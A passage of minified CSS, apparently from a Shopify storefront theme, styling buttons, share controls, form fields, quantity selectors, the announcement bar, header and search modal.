var(--alpha-button-background));}.link-btns--center a.button:not([aria-disabled="true"]), .link-btns--left a.button:not([aria-disabled="true"]), .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.3s;background-color: transparent;transition: color var(--transition-duration);}.link-btns--center a.button:not([aria-disabled="true"])::after, .link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgba(var(--color-button), var(--alpha-button-background));z-index: -1;transition: transform var(--transition-duration);box-shadow: none;}.link-btns--center a.button--secondary:not([aria-disabled="true"])::after, .link-btns--left a.button--secondary:not([aria-disabled="true"])::after, .action-btns--center button.button--secondary:not( [disabled], [disabled="true"], .button--tertiary )::after, .action-btns--left button.button--secondary:not( [disabled], [disabled="true"], .button--tertiary )::after {background-color: rgb(var(--color-button-text));transform: scaleX(0);}.link-btns--center a.button:not([aria-disabled="true"], .button--secondary)::after, .link-btns--left a.button:not([aria-disabled="true"], .button--secondary)::after, .action-btns--center button.button:not( [disabled], [disabled="true"], .button--secondary, .button--tertiary )::after, .action-btns--left button.button:not( [disabled], [disabled="true"], .button--secondary, .button--tertiary )::after {top: 0;right: 0;bottom: 0;left: 0;}.link-btns--center a.button:not([aria-disabled="true"]):hover, .link-btns--left a.button:not([aria-disabled="true"]):hover, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover {color: rgb(var(--color-button));}.link-btns--center a.button:not([aria-disabled="true"]):hover::after, .link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--center button.button:not( [disabled], [disabled="true"], .button--tertiary ):hover::after, .action-btns--left button.button:not( [disabled], [disabled="true"], .button--tertiary ):hover::after {transform: scaleX(0);}.link-btns--center a.button--secondary:not([aria-disabled="true"]):hover::after, .link-btns--left a.button--secondary:not([aria-disabled="true"]):hover::after, .action-btns--center button.button--secondary:not( [disabled], [disabled="true"], .button--tertiary ):hover::after, .action-btns--left button.button--secondary:not( [disabled], [disabled="true"], .button--tertiary ):hover::after {transform: scaleX(1);}.link-btns--left a.button:not([aria-disabled="true"]), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.4s;}.link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {transform-origin: left;}.link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--left button.button:not( [disabled], [disabled="true"], .button--tertiary ):hover::after {transform-origin: right;}.action-btns--arrow button.button.loading:not(.button--tertiary)::before {background: none;}.action-btns--arrow button.button.loading:not(.button--tertiary), .action-btns--center button.button.loading:not(.button--tertiary), .action-btns--left button.button.loading:not(.button--tertiary) {color: transparent;transition: color 0s;}.action-btns--center button.button.loading:not(.button--tertiary):hover .path, .action-btns--left button.button.loading:not(.button--tertiary):hover .path {stroke: rgb(var(--color-button));}}.share-button {display: block;position: relative;}.share-button__button {font-size: 1.4rem;display: flex;align-items: center;color: rgb(var(--color-link));margin-left: 0;padding-left: 0;min-height: 2.5rem;}.share-button__button, .share-button__fallback button {cursor: pointer;background-color: transparent;border: none;}.share-button__button .icon-share {height: 1.2rem;margin-right: 1rem;min-width: 1.3rem;}.share-button__fallback {display: flex;align-items: center;position: absolute;top: 3rem;left: 0.1rem;z-index: 3;width: 100%;min-width: max-content;border-radius: var(--inputs-radius);border: 0;}.customer .field:after, .customer select:after, .field:after, .localization-form__select:after, .quantity:after, .select:after, .share-button__fallback:after {pointer-events: none;content: "";position: absolute;top: var(--inputs-border-width);right: var(--inputs-border-width);bottom: var(--inputs-border-width);left: var(--inputs-border-width);border: 0.1rem solid transparent;border-radius: var(--inputs-radius);box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));transition: box-shadow var(--duration-short) ease;z-index: 1;}.field, .select, .text-area {position: relative;width: 100%;}.quantity:before, .share-button__fallback:before {background: rgb(var(--color-background));pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.share-button__fallback button {width: 4.4rem;height: 4.4rem;padding: 0;flex-shrink: 0;display: flex;justify-content: center;align-items: center;position: relative;right: var(--inputs-border-width);}.share-button__fallback button:hover {color: rgba(var(--color-foreground), 0.9);}.share-button__close, .share-button__copy {background-color: transparent;color: rgb(var(--color-foreground));}.share-button__close:focus-visible, .share-button__copy:focus-visible {background-color: rgb(var(--color-background));z-index: 2;}.share-button__close:focus, .share-button__copy:focus {background-color: rgb(var(--color-background));z-index: 2;}.field:not(:focus-visible):not(.focused) + .share-button__close:not(:focus-visible):not(.focused), .field:not(:focus-visible):not(.focused) + .share-button__copy:not(:focus-visible):not(.focused) {background-color: inherit;}.share-button__fallback .field:after, .share-button__fallback .field:before {content: none;}.share-button__fallback .field {border-radius: 0;min-width: auto;min-height: auto;transition: none;}.share-button__fallback .field__input:-webkit-autofill, .share-button__fallback .field__input:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.1rem;box-shadow: 0 0 0 0.1rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.share-button__fallback .field__input {box-shadow: none;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;filter: none;min-width: auto;min-height: auto;}.share-button__fallback .field__input:hover {box-shadow: none;}.share-button__fallback .icon {width: 1.5rem;height: 1.5rem;}.share-button__message:not(:empty) {display: flex;align-items: center;width: 100%;height: 100%;margin-top: 0;padding: 0.8rem 0 0.8rem 1.5rem;margin: var(--inputs-border-width);}.share-button__message:not(:empty):not(.hidden) ~ * {display: none;}.list-social {display: flex;flex-wrap: wrap;justify-content: flex-end;}@media only screen and (max-width: 749px) {.list-social {justify-content: center;}}.list-social__item .icon {height: 1.8rem;width: 1.8rem;}.list-social__link {align-items: center;display: flex;padding: 1.3rem;color: rgb(var(--color-foreground));}.list-social__link:hover .icon {transform: scale(1.07);}.customer .field input, .customer select, .field__input, .select__select {-webkit-appearance: none;appearance: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));font-size: 1.6rem;width: 100%;box-sizing: border-box;transition: box-shadow var(--duration-short) ease;border-radius: var(--inputs-radius);height: 4.5rem;min-height: calc(var(--inputs-border-width) * 2);min-width: calc(7rem + (var(--inputs-border-width) * 2));position: relative;border: 0;}.customer .field:before, .customer select:before, .field:before, .localization-form__select:before, .select:before {pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.select__select {font-size: 1.4rem;color: rgba(var(--color-foreground), 0.9);}.customer .field:hover.field:after, .customer select:hover.select:after, .field:hover.field:after, .localization-form__select:hover.localization-form__select:after, .select:hover.select:after, .select__select:hover.select__select:after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus-visible, .customer select:focus-visible, .field__input:focus-visible, .localization-form__select:focus-visible.localization-form__select:after, .select__select:focus-visible {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.localization-form__select:focus {outline: 0;box-shadow: none;}.select, .text-area {display: flex;}.customer select + svg, .select .icon-caret {height: 0.6rem;pointer-events: none;position: absolute;top: 50%;transform: translateY(-50%);right: calc(var(--inputs-border-width) + 1.5rem);}.customer select, .select__select {cursor: pointer;line-height: calc(1 + 0.6 / var(--font-body-scale));padding: 0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin: var(--inputs-border-width);min-height: calc(var(--inputs-border-width) * 2);}.select {--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity);}.select::after {--color-foreground: var(--pickers-border-color);}.select:hover {--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity);}.select__select {background: linear-gradient( rgba(var(--accent-color), var(--pickers-overlay-opacity)), rgba(var(--accent-color), var(--pickers-overlay-opacity)) ), rgb(var(--color-background));color: rgb(var(--accent-2-color));}.select__select--no-bg, facet-filters-form .select__select {background: none;}.select__select:focus-visible, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color), var(--inputs-hover-border-opacity));}.select .icon-caret {color: rgb(var(--accent-2-color));}.variant-selects--small {display: flex;gap: 1rem;flex-wrap: wrap;}.variant-selects--small .product-form__input--dropdown {flex: 0 0 auto;margin: 0;}.variant-selects--small .form__label {text-align: left;margin-bottom: 0;}.select--small {--inputs-radius: var(--pickers-small-radius);}.select--small .select__select {font-size: 1.2rem;height: 2.25em;padding: 0 2.5rem 0 0.8rem;}.select--small .icon-caret {right: calc(var(--inputs-border-width) + 0.75rem);}.field {display: flex;transition: box-shadow var(--duration-short) ease;}.customer .field {display: flex;}.field--with-error {flex-wrap: wrap;}.customer .field input, .field__input {flex-grow: 1;text-align: left;padding: 1.5rem;margin: var(--inputs-border-width);transition: box-shadow var(--duration-short) ease;}.customer .field label, .field__label {font-size: 1.6rem;left: calc(var(--inputs-border-width) + 2rem);top: calc(1rem + var(--inputs-border-width));margin-bottom: 0;pointer-events: none;position: absolute;transition: top var(--duration-short) ease, font-size var(--duration-short) ease;color: rgba(var(--color-foreground), 0.9);letter-spacing: 0.1rem;line-height: 1.5;}.customer .field input:-webkit-autofill ~ label, .customer .field input:focus ~ label, .customer .field input:not(:placeholder-shown) ~ label, .field__input:-webkit-autofill ~ .field__label, .field__input:focus ~ .field__label, .field__input:not(:placeholder-shown) ~ .field__label {font-size: 1rem;top: calc(var(--inputs-border-width) + 0.5rem);left: calc(var(--inputs-border-width) + 2rem);letter-spacing: 0.04rem;}.customer .field input:-webkit-autofill, .customer .field input:focus, .customer .field input:not(:placeholder-shown), .field__input:-webkit-autofill, .field__input:focus, .field__input:not(:placeholder-shown) {padding: 2.2rem 1.5rem 0.8rem 2rem;margin: var(--inputs-border-width);}.customer .field input::-webkit-search-cancel-button, .field__input::-webkit-search-cancel-button {display: none;}.customer .field input::placeholder, .field__input::placeholder {opacity: 0;}.field__button {align-items: center;background-color: transparent;border: 0;color: currentColor;cursor: pointer;display: flex;height: 4.4rem;justify-content: center;overflow: hidden;padding: 0;position: absolute;right: 0;top: 0;width: 4.4rem;}.quantity, .quantity__rules, .quantity__rules-cart, details-disclosure > details, header-menu > details {position: relative;}.field__button > svg {height: 2.5rem;width: 2.5rem;}.customer .field input:-webkit-autofill ~ label, .field__input:-webkit-autofill ~ .field__button, .field__input:-webkit-autofill ~ .field__label {color: #000;}.text-area {min-height: 10rem;resize: none;}input[type="checkbox"] {display: inline-block;width: auto;margin-right: 0.5rem;}.form__label {display: block;margin-bottom: 0.6rem;}.form__message {align-items: center;display: flex;font-size: 1.4rem;line-height: 1;margin-top: 1rem;}.form-status, .form__message--large {font-size: 1.6rem;}.customer .field .form__message {font-size: 1.4rem;text-align: left;}.customer .form__message svg, .form__message .icon {flex-shrink: 0;height: 1.3rem;margin-right: 0.5rem;width: 1.3rem;}.customer .form__message svg, .form__message--large .icon {height: 1.5rem;width: 1.5rem;margin-right: 1rem;}.customer .field .form__message svg {align-self: start;}.form-status {margin: 0;}.form-status-list {padding: 0;margin: 2rem 0 4rem;}.form-status-list li {list-style-position: inside;}.form-status-list .link::first-letter {text-transform: capitalize;}.quantity {color: rgba(var(--color-foreground));width: calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display: flex;border-radius: var(--inputs-radius);min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}.quantity__input {color: currentColor;font-size: 1.4rem;font-weight: 500;text-align: center;padding: 0 0.5rem;width: 100%;flex-grow: 1;-webkit-appearance: none;appearance: none;border: none;}.quantity__button {width: calc(4.5rem / var(--font-body-scale));flex-shrink: 0;font-size: 1.8rem;cursor: pointer;display: flex;align-items: center;justify-content: center;color: rgb(var(--color-foreground));padding: 0;}@media screen and (max-width: 749px) {.quantity {width: calc( 12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2 );min-height: calc((var(--inputs-border-width) * 2) + 4rem);}.quantity__button {width: calc(4rem / var(--font-body-scale));}.quantity:after, .quantity {border-radius: calc((var(--inputs-radius) / 4) * 3);}.quantity:before {border-radius: calc( ((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width) );}cart-remove-button .button {min-width: calc(4rem / var(--font-body-scale));min-height: 4rem;}}.quantity--full {width: 100%;}.announcement-bar, .header-wrapper--border-bottom, .search-modal {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.quantity__button:first-child {margin-left: calc(var(--inputs-border-width));}.quantity__button:last-child {margin-right: calc(var(--inputs-border-width));}.quantity__button svg {width: 1rem;pointer-events: none;}.quantity__input:-webkit-autofill, .quantity__input:-webkit-autofill:active, .quantity__input:-webkit-autofill:hover {box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;-webkit-box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;}.quantity__input::-webkit-inner-spin-button, .quantity__input::-webkit-outer-spin-button {-webkit-appearance: none;margin: 0;}.quantity__input[type="number"] {-moz-appearance: textfield;}.main-quantity {--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity);}.main-quantity::before {background: none;}.main-quantity::after {--color-foreground: var(--quantity-border-color);}.main-quantity:hover {--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity);}.main-quantity .quantity__button, .main-quantity .quantity__input {background: linear-gradient( rgba(var(--accent-color), var(--quantity-overlay-opacity)), rgba(var(--accent-color), var(--quantity-overlay-opacity)) ), rgb(var(--color-background));color: rgb(var(--accent-2-color));margin-top: calc(var(--inputs-border-width));margin-bottom: calc(var(--inputs-border-width));}.main-quantity .quantity__button:first-child {border-top-left-radius: var(--inputs-radius-inner);border-bottom-left-radius: var(--inputs-radius-inner);}.main-quantity .quantity__button:last-child {border-top-right-radius: var(--inputs-radius-inner);border-bottom-right-radius: var(--inputs-radius-inner);}.main-quantity .quantity__input:focus-visible, .main-quantity .quantity__input:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color), var(--inputs-hover-border-opacity));box-shadow: none;outline: none;}.main-quantity .icon {color: rgb(var(--accent-2-color));}.quantity__rules {margin-top: 1.2rem;font-size: 1.2rem;}.quantity__rules .caption {display: inline-block;margin-top: 0;margin-bottom: 0;}.cart-count-bubble:empty, .header:not(.header--has-menu) * > .header__search, .modal__toggle-close, .no-js .modal__close-button.link, .no-js details[open] .modal__toggle-open, menu-drawer + .header__search {display: none;}.quantity__rules .divider + .divider::before {content: "\2022";margin: 0 0.5rem;}.modal__toggle {list-style-type: none;}.no-js details[open] .modal__toggle {position: absolute;z-index: 5;}.no-js details[open] svg.modal__toggle-close {display: flex;z-index: 1;height: 1.7rem;width: 1.7rem;}.modal__toggle-open {display: flex;}.modal__close-button.link {display: flex;justify-content: center;align-items: center;padding: 0;height: 4.4rem;width: 4.4rem;background-color: transparent;}.modal__close-button .icon {width: 1.7rem;height: 1.7rem;}.modal__content {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background: rgb(var(--color-background));z-index: 4;display: flex;justify-content: center;align-items: center;}.media-modal {cursor: zoom-out;}.media-modal .deferred-media {cursor: initial;}.cart-count-bubble {position: absolute;background-color: rgb(var(--color-button));color: rgb(var(--color-button-text));height: 1.4rem;width: 1.4rem;border-radius: 100%;display: flex;justify-content: center;align-items: center;font-size: 0.8rem;bottom: 0.8rem;left: 2.2rem;}.announcement-bar, .announcement-bar__link:hover, .header__heading-link:hover .h2, .header__icon {color: rgb(var(--color-foreground));}.cart-count-bubble span {line-height: 1.4rem;}.announcement-bar__item {display: flex;justify-content: center;align-items: center;position: relative;}.announcement-bar__item-left {justify-content: flex-start;}.announcement-bar__item-left .announcement-bar__message {text-align: left;}.announcement-bar__item-right {justify-content: flex-end;}.announcement-bar__item-right .announcement-bar__message {text-align: right;}.announcement-bar__separator::before {content: "";display: block;height: 100%;width: 1px;background-color: rgb(var(--color-foreground));position: absolute;right: calc(var(--gap-desktop) / -2);top: 0;}li:last-child .announcement-bar__separator::before {display: none;}.splide--loop.is-active .announcement-bar__separator::before {display: black;}.announcement-bar__link {display: block;padding: 0;text-decoration: none;}.announcement-bar__link:hover {background-color: rgba(var(--color-card-hover), 0.06);}.announcement-bar__link .icon-arrow {display: inline-block;pointer-events: none;margin-left: 0.8rem;vertical-align: middle;margin-bottom: 0.2rem;}.announcement-bar__link .announcement-bar__message {padding: 0;}.announcement-bar__message {padding: 0;margin: 0;letter-spacing: 0.1rem;line-height: 1.3;font-size: var(--mobile-text-size);display: flex;align-items: center;text-align: center;}.announcement-bar__message .material-icon {font-size: var(--mobile-icon-size);flex-shrink: 0;}.announcement-bar__message__custom-icon {height: var(--mobile-icon-size);width: auto;flex-shrink: 0;}.announcement-bar__message--mobile-horizontal .material-icon, .announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon {margin-right: 0.65rem;}.announcement-bar__message--mobile-vertical {flex-direction: column;}.announcement-bar__message--mobile-vertical .material-icon, .announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.2rem;}.announcement-bar__message .list-social {column-gap: calc(var(--mobile-icon-size) / 2);}.announcement-bar__message .link.list-social__link {padding: 0;}.announcement-bar__message .list-social__item .icon {width: var(--mobile-icon-size);height: var(--mobile-icon-size);}.announcement-bar__discount {background: rgba(var(--color-foreground), 0.1);outline: none;border: solid 0.2rem rgb(var(--color-foreground));border-radius: var(--border-radius);position: relative;z-index: 0;}.announcement-bar__discount p {margin: 0;padding: 0 1em;line-height: 2.2;color: rgb(var(--color-foreground));white-space: nowrap;transition: all 0.2s;display: flex;align-items: center;justify-content: center;column-gap: 0.4em;}.announcement-bar__discount__left {border-right: solid 0.2rem rgb(var(--color-foreground));}.announcement-bar__discount__right:hover {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.announcement-bar__discount__success {position: absolute;top: 0;left: 0;width: 100%;text-align: center;opacity: 0;z-index: -1;}.announcement-bar__discount.success p {opacity: 0;}.announcement-bar__discount.success .announcement-bar__discount__success {opacity: 1;}@media screen and (min-width: 750px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--gap-desktop);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__desktop-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__message--desktop-horizontal {flex-direction: row;}.announcement-bar__message--desktop-horizontal .material-icon, .announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon {margin-right: 1rem;margin-bottom: 0;}.announcement-bar__message--desktop-vertical {flex-direction: column;}.announcement-bar__message--desktop-vertical .material-icon, .announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.4rem;margin-right: 0;}.announcement-bar__message {font-size: var(--desktop-text-size);}.announcement-bar__message .material-icon {font-size: var(--desktop-icon-size);}.announcement-bar__message__custom-icon {height: var(--desktop-icon-size);}.announcement-bar__message .list-social {column-gap: calc(var(--desktop-icon-size) / 2);}.announcement-bar__message .list-social__item .icon {width: var(--desktop-icon-size);height: var(--desktop-icon-size);}.announcement-bar__item {padding-left: calc(var(--padding-left) * 1.25);padding-right: calc(var(--padding-right) * 1.25);}}@media screen and (max-width: 749px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--gap-mobile);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__mobile-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__separator::before {right: calc(var(--gap-mobile) / -2);}}.section-header.shopify-section-group-header-group {z-index: 5;margin: 0;}.shopify-section-header-sticky {position: sticky;top: 0;}.shopify-section-header-hidden {top: calc(-1 * var(--header-height));}.shopify-section-header-hidden.menu-open {top: 0;}.section-header.animate {transition: top 0.15s ease-out;}.shopify-section-group-header-group {z-index: 4;}.section-header ~ .shopify-section-group-header-group {z-index: initial;}.header-wrapper {display: block;position: relative;background-color: rgb(var(--color-background));}.header {display: grid;grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr 2fr 1fr;align-items: center;}@media screen and (min-width: 990px) {.media--cropped {padding-bottom: 63%;}.header {grid-template-columns: 1fr auto 1fr;}.header--top-left, .header--middle-left:not(.header--has-menu) {grid-template-areas: "heading icons" "navigation navigation";grid-template-columns: 1fr auto;}.header--top-left.drawer-menu, .header--middle-left.drawer-menu {grid-template-areas: "navigation heading icons";grid-template-columns: auto 1fr auto;column-gap: 1rem;}.header--middle-left {grid-template-areas: "heading navigation icons";grid-template-columns: auto auto 1fr;column-gap: 2rem;}.header--middle-center:not(.drawer-menu) {grid-template-areas: "navigation heading icons";grid-template-columns: 1fr auto 1fr;column-gap: 2rem;}.header--middle-center a.header__heading-link {text-align: center;}.header--top-center {grid-template-areas: "left-icons heading icons" "navigation navigation navigation";}.header--top-center.drawer-menu {grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;}.header:not(.header--middle-left, .header--middle-center) .header__inline-menu {margin-top: 1.05rem;}}.header [tabindex="-1"]:focus {outline: 0;}.header__heading {margin: 0;line-height: 0;}.header > .header__heading-link {line-height: 0;}.header__heading, .header__heading-link {grid-area: heading;justify-self: center;}.header__heading-link {display: inline-block;padding: 0.75rem;text-decoration: none;word-break: break-word;}.header__heading-link.media {padding: 0;}.header__heading-link .h2 {line-height: 1;color: rgba(var(--color-foreground), 0.9);}.header__heading-logo {height: auto;width: 100%;transition: width 0.3s cubic-bezier(0.52, 0, 0.61, 0.99);}.header__icons {display: flex;grid-area: icons;justify-self: end;}.header__icon span, .header__icon:not(.header__icon--summary) {display: flex;align-items: center;justify-content: center;}.header__icon span {height: 100%;}.header__icon::after {content: none;}.header__icon .icon {height: 2rem;width: 2rem;fill: none;vertical-align: middle;}.header__icon, .header__icon--cart .icon {height: 4.4rem;width: 4.4rem;padding: 0;}.header__icon--cart {position: relative;margin-right: -1.2rem;}.header__icon--cart .icon-cart {width: 2.4rem;height: 2.4rem;}.header__icon--cart svg circle, .header__icon--cart svg polyline {color: rgba(var(--color-foreground), 0.85);}@media screen and (max-width: 989px) {.header__heading, .header__heading-link {text-align: center;}.header--mobile-left .header__heading, .header--mobile-left .header__heading-link {text-align: left;justify-self: start;}.header--mobile-left {grid-template-columns: auto 2fr 1fr;}menu-drawer ~ .header__icons .header__icon--account {display: none;}}.header__icon--menu[aria-expanded="true"]::before {content: "";top: 100%;left: 0;height: calc( var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)) );width: 100%;display: block;position: absolute;background: rgba(var(--color-base-text), 0.5);}menu-drawer + .header__search {display: none;}.header > .header__search {grid-area: left-icons;justify-self: start;}.header--top-center.drawer-menu > .header__search {margin-left: 3.2rem;}.header--top-center header-drawer {grid-area: left-icons;}.header:not(.header--has-menu) * > .header__search {display: none;}.header__search {display: inline-flex;line-height: 0;}.header--top-center > .header__search, .no-js .predictive-search {display: none;}.header--top-center * > .header__search {display: inline-flex;}@media screen and (min-width: 990px) {.header:not(.header--top-center) * > .header__search, .header--top-center > .header__search {display: inline-flex;}.header:not(.header--top-center) > .header__search, .header--top-center * > .header__search {display: none;}}details[open] > .search-modal {opacity: 1;}details[open] .modal-overlay::after {position: absolute;content: "";background-color: rgb(var(--color-foreground), 0.5);top: 100%;left: 0;right: 0;height: 100vh;}.no-js details[open] > .header__icon--search {top: 1rem;right: 0.5rem;}.search-modal {opacity: 0;min-height: calc( 100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width)) );height: 100%;}.search-modal__content {display: flex;align-items: center;justify-content: center;width: 100%;height: 100%;padding: 0 5rem 0 1rem;line-height: calc(1 + 0.8 / var(--font-body-scale));position: relative;}.search-modal__content-bottom {bottom: calc((var(--inputs-margin-offset) / 2));}.search-modal__content-top {top: calc((var(--inputs-margin-offset) / 2));}.search-modal__form {width: 100%;}.search-modal__close-button {position: absolute;right: 0.3rem;}.header__icon--menu .icon {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms, opacity 150ms;}details:not([open]) > .header__icon--menu .icon-close, details[open] > .header__icon--menu .icon-hamburger {visibility: hidden;opacity: 0;transform: scale(0.8);}.js details[open]:not(.menu-opening) > .header__icon--menu .icon-hamburger {visibility: visible;opacity: 1;transform: scale(1.07);}.js details > .header__submenu {opacity: 0;transform: translateY(-1.5rem);}details[open] > .header__submenu {animation-fill-mode: forwards;z-index: 1;}@media (prefers-reduced-motion) {.motion-reduce {transition: none !important;animation: none !important;}details[open] > .header__submenu {opacity: 1;transform: translateY(0);}}.header__inline-menu {margin-left: -1.2rem;grid-area: navigation;display: none;}.header--top-center .header__heading-link, .header--top-center .header__inline-menu {margin-left: 0;}.header__menu {padding: 0 1rem;}.header__menu-item {padding: 1.2rem;text-decoration: none;color: rgba(var(--color-foreground), 0.9);}details[open] > .header__menu-item {text-decoration: underline;}.header__menu-item:hover {transition: color var(--duration-short) ease;color: rgb(var(--accent-color));}details[open] > .header__menu-item .icon-caret {transform: rotate(180deg);}.header__active-menu-item {transition: text-decoration-thickness var(--duration-short) ease;text-underline-offset: 0.3rem;}.header__active-menu-item-v2 {font-weight: 700;padding: 0 0.7em;position: relative;z-index: 0;}.header__active-menu-item-v2::before {content: "";display: block;position: absolute;top: 0;left: 0;width: 100%;height: 100%;transform: scaleY(1.4);background: rgb(var(--color-background));z-index: -1;border-radius: 0.3rem;}.header__menu-item:hover .header__active-menu-item-v2 {text-decoration: none;text-underline-offset: 0;}.header__submenu {transition: opacity var(--duration-default) ease, transform var(--duration-default) ease;}.global-settings-popup, .header__submenu.global-settings-popup {border-radius: var(--popup-corner-radius);border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));z-index: -1;}.header__submenu.list-menu {padding: 2.4rem 0;}.header__submenu .header__submenu {background-color: rgba(var(--color-foreground), 0.03);padding: 0.5rem 0;margin: 0.5rem 0;}.header__submenu .header__menu-item:after {right: 2rem;}.header__submenu .header__menu-item {justify-content: space-between;padding: 0.8rem 2.4rem;}.header__submenu .header__submenu .header__menu-item {padding-left: 3.4rem;}.header__menu-item .icon-caret {right: 0.8rem;}.header__submenu .icon-caret {flex-shrink: 0;margin-left: 1rem;position: static;}@keyframes animateMenuOpen {0% {opacity: 0;transform: translateY(-1.5rem);}100% {opacity: 1;transform: translateY(0);}}@media screen and (min-width: 750px) {.search-modal__close-button {right: 1rem;}.search-modal__content {padding: 0 6rem;}.overflow-hidden-mobile {overflow: auto;}}@media screen and (min-width: 990px) {.header__heading-link {margin-left: -0.75rem;}.header__heading, .header__heading-link {justify-self: start;}.header--top-center .header__heading, .header--top-center .header__heading-link {justify-self: center;text-align: center;}.header--top-center > .header__search, .header:not(.header--top-center) * > .header__search {display: inline-flex;}.header--top-center * > .header__search, .header:not(.header--top-center) > .header__search {display: none;}.search-modal__form {max-width: 74.2rem;}.search-modal__close-button {position: initial;margin-left: 0.5rem;}.header__inline-menu {display: block;}.header--top-center .header__inline-menu {justify-self: center;}.header--top-center .header__inline-menu > .list-menu--inline {justify-content: center;}.header--middle-left .header__inline-menu {margin-left: 0;}.overflow-hidden-tablet {overflow: auto;}}.badge {border: 1px solid transparent;border-radius: var(--badge-corner-radius);font-size: 1.2rem;letter-spacing: 0.1rem;text-align: center;background-color: rgb(var(--color-badge-background));border-color: 